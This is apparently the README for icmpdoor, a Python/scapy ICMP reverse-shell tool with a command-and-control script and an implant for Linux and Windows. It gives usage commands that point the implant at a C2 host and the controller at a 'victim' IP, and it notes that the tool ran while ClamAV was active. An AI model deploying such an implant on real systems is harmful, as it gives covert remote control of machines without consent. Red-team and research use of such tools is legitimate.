icmpdoor is an ICMP rev shell written in Python3 and scapy. Tested on Ubuntu 20.04, Debian 10 (Kali Linux), and Windows 10.
Read this blog post for more information.
Python version usage (both Windows and Linux):
./icmp-cnc.py -i INTERFACE -d VICTIM-IP (Command and Control)
./icmpdoor.py -i INTERFACE -d CNC-IP (Implant)Binary Windows version usage version:
./icmp-cnc.exe -d VICTIM-IP (Command and Control)
./icmpdoor.exe -d CNC-IP (Implant)Binary Linux version usage version:
./icmp-cnc -d VICTIM-IP (Command and Control)
./icmpdoor -d CNC-IP (Implant)Parameters details:
-h, --help show this help message and exit
-i INTERFACE, --interface INTERFACE
Listener (virtual) Network Interface (e.g. eth0)
-d DESTINATION_IP, --destination_ip DESTINATION_IP
Destination IP address


exit Exit Command and Control (E2)Screenshot 1 and 2 shows how icmpdoor works on Ubuntu 20.04, Debian 10 (Kali Linux) and Windows 10. ClamAV is active on Ubuntu 20.04:
stryngs created a beta to combine both scripts into one. This way Classes are created, which are fundamental for enabling encryption.
Berkeley Software Distribution (BSD)
Jeroen van Kessel | cryptsus.com - we craft cyber security solutions